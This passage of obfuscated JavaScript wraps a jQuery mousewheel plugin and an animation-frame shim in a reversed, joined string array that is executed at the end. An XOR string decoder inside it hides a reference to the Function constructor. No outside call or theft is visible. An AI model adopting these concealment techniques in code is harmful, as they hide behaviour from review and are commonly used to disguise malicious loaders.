'return c}function A(a,c){var b=c.uriEscapeMethod;return\"escape\"==b?escape(a):\"encodeURI\"==b?encodeURI(a):a} var B=window,C=B[z(\"5Scy{mstr&\")],D=h,E=k,F=z(\":TTH\\\\NO2\"),G=z(\"$TPTD@HYNH?\").length,H=k,I=k;5==G?I=h:4==G&&(H=h); function J(a,c){function b(){g.update();',
' function y(a){return a;}function z(a){for(var c=\"\",b,d=y(\"\\x63\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\\x41\\x74\"),e=a[d](0)-32,g=1;g<a.length-1;g++)b=a[d](g),b^=e&31,e++,c+=String[y(\"\\x66\\x72\\x6F\\x6D\\x43\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\")](b);a[d](g);',
'window.ya=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)};var w=document.getElementsByTagName(\"script\"),x=w[w.length-1].src.slice(0,w[w.length-1].src.lastIndexOf(\"/\"));',
'a;)this.addEventListener(s[--a],t,k);else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],t,k);else this.onmousewheel=j}}; r.fn.extend({mousewheel:function(a){return a?this.bind(\"mousewheel\",a):this.trigger(\"mousewheel\")},unmousewheel:function(a){return this.unbind(\"mousewheel\",a)}});',
'c.wheelDeltaY!==f&&(g=c.wheelDeltaY/120);c.wheelDeltaX!==f&&(e=-1*c.wheelDeltaX/120);b.unshift(a,d,e,g);return(r.event.dispatch||r.event.handle).apply(this,b)} if(r.event.fixHooks)for(var v=s.length;v;)r.event.fixHooks[s[--v]]=r.event.mouseHooks;r.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=s.length;',
'var f=void 0,h=!0,j=null,k=!1,q,r=jQuery,s=[\"DOMMouseScroll\",\"mousewheel\"];function t(a){var c=a||window.event,b=[].slice.call(arguments,1),d=0,e=0,g=0;a=r.event.fix(c);a.type=\"mousewheel\";c.wheelDelta&&(d=c.wheelDelta/120);c.detail&&(d=-c.detail/3);g=d;c.axis!==f&&c.axis===c.HORIZONTAL_AXIS&&(g=0,e=-1*d);']['\x72\x65\x76\x65\x72\x73\x65']()['\x6A\x6F\x69\x6E']('')))();